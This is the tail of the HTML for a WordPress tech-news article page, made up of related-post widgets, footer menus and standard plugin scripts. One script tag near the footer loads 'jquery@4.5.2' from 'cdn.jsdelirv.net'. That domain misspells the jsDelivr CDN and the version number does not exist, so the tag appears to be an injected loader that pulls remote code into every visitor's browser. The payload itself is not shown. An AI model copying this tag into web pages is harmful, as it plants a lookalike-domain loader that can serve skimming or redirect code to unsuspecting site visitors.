                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/07/lockdown-mode-in-ios-16-will-protect-your-iphone-from-spyware/" ><i class="fa fa-clock-o"></i> July 6, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/11/how-to-kick-a-phone-addiction-here-are-our-favorite-tips/" aria-label="Read article: How to kick a phone addiction? Here are our favorite tips."><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="USB A to USB C cable wrapped around wrists connected to phone with lock icon" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2022/11/How-to-kick-a-phone-addiction-Here-are-our-favorite-120x86.png" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/11/How-to-kick-a-phone-addiction-Here-are-our-favorite-120x86.png 120w, https://geekyinsider.com/wp-content/uploads/2022/11/How-to-kick-a-phone-addiction-Here-are-our-favorite-350x250.png 350w, https://geekyinsider.com/wp-content/uploads/2022/11/How-to-kick-a-phone-addiction-Here-are-our-favorite-750x536.png 750w, https://geekyinsider.com/wp-content/uploads/2022/11/How-to-kick-a-phone-addiction-Here-are-our-favorite-1140x815.png 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/11/how-to-kick-a-phone-addiction-here-are-our-favorite-tips/">How to kick a phone addiction? Here are our favorite tips.</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/11/how-to-kick-a-phone-addiction-here-are-our-favorite-tips/" ><i class="fa fa-clock-o"></i> November 13, 2022</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_5976_4_6977bc4698654 = {"header_icon":"","first_title":"Recommended","second_title":".","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"19115,18982,18996,18879,18755,18734","include_category":"","exclude_category":"55","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-2"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_5976_5_6977bc469c00e   " data-unique="jnews_module_5976_5_6977bc469c00e">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Trending<strong>.</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class='jeg_empty_module'>No Content Available</div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_5976_5_6977bc469c00e = {"header_icon":"","first_title":"Trending","second_title":".","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"5","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"19115,18982,18996,18879,18755,18734,2176,17310","include_category":"","exclude_category":"55","include_author":"","include_tag":"","exclude_tag":"","sort_by":"popular_post_month","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-5976 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_4 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-9 footer_column">
                            <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-294"><a href="https://geekyinsider.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://geekyinsider.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://geekyinsider.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-295"><a rel="privacy-policy" href="https://geekyinsider.com/privacy-policy/">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://geekyinsider.com/terms-and-conditions/">Terms</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://geekyinsider.com/dcma/">DCMA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://geekyinsider.com/submit/">Write For Us / Submit</a></li>
</ul>                        </div>
                        <div class="col-md-3 footer_column footer_right">
                            <div class="footer-text">
                                Contact us for submission queries. <strong>editor[at]geekyinsider.com.</strong>                            </div>
                        </div>
                    </div>

                                        
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fgeekyinsider.com%2F2022%2F08%2F10-best-crossplay-games-for-consoles-and-pc-2022-xbox-playstation-switch-mobile%2F" data-image-url="" data-title="10%20Best%20Crossplay%20Games%20for%20Consoles%20and%20PC%20%282022%29%3A%20Xbox%2C%20PlayStation%2C%20Switch%2C%20Mobile" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fgeekyinsider.com%2F2022%2F08%2F10-best-crossplay-games-for-consoles-and-pc-2022-xbox-playstation-switch-mobile%2F" data-image-url="" data-title="10%20Best%20Crossplay%20Games%20for%20Consoles%20and%20PC%20%282022%29%3A%20Xbox%2C%20PlayStation%2C%20Switch%2C%20Mobile%20via%20%40%40jegtheme" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="dark">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://geekyinsider.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-262"><a href="https://geekyinsider.com/">Home</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263"><a href="https://geekyinsider.com/category/review/">Review</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-264"><a href="https://geekyinsider.com/category/apple/">Apple</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-267"><a href="https://geekyinsider.com/category/gaming/">Gaming</a></li>
<li id="menu-item-268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-268"><a href="https://geekyinsider.com/category/gadget-gear/">Gadget and Gear</a>
<ul class="sub-menu">
	<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a href="https://geekyinsider.com/category/gadget-gear/camera/">Camera</a></li>
	<li id="menu-item-271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271"><a href="https://geekyinsider.com/category/gadget-gear/smartphone/">Smartphone</a></li>
</ul>
</li>
<li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a href="https://geekyinsider.com/category/microsoft/">Microsoft</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://geekyinsider.com/category/security/">Security</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://facebook.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://pinterest.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="#" target='_blank' rel='external noopener nofollow'  aria-label="Find us on VK" class="jeg_vk"><i class="fa fa-vk"></i> </a><a href="#" target='_blank' rel='external noopener nofollow'  aria-label="Find us on RSS" class="jeg_rss"><i class="fa fa-rss"></i> </a></div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div><script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/jnews-auto-load-post/assets/js/jquery.autoload.js" id="jnews-autoload-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1755739195" id="ez-toc-js-js"></script>
<script type="text/javascript" id="ez-toc-js-js-after">
/* <![CDATA[ */

				let mobileContainer = document.querySelector('#mobile.vc_row-fluid');
				if (document.querySelectorAll('#mobile.vc_row-fluid').length > 0) {
					let ezTocContainerUL = mobileContainer.querySelectorAll('.ez-toc-link');
					let uniqID = 'xs-sm-' + Math.random().toString(16).slice(2);
					for (let i = 0; i < ezTocContainerUL.length; i++) {
						let anchorHREF = ezTocContainerUL[i].getAttribute('href');
						let section = mobileContainer.querySelector('span.ez-toc-section' + anchorHREF);
						if (section) {
							section.setAttribute('id', anchorHREF.replace('#', '') + '-' + uniqID);
						}
						ezTocContainerUL[i].setAttribute('href', anchorHREF + '-' + uniqID);
					}
					
				}
			
//# sourceURL=ez-toc-js-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://geekyinsider.com/2022/08/10-best-crossplay-games-for-consoles-and-pc-2022-xbox-playstation-switch-mobile","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"5976","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"geekyinsider.com","zoom_button":"0","dm_cookie_time":"0","custom_login":"","autoload_limit":"10","autoload_content":""};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.0" id="jnews-frontend-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://geekyinsider.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://geekyinsider.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2f1f381bfcbe456abdbd50127c111605","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
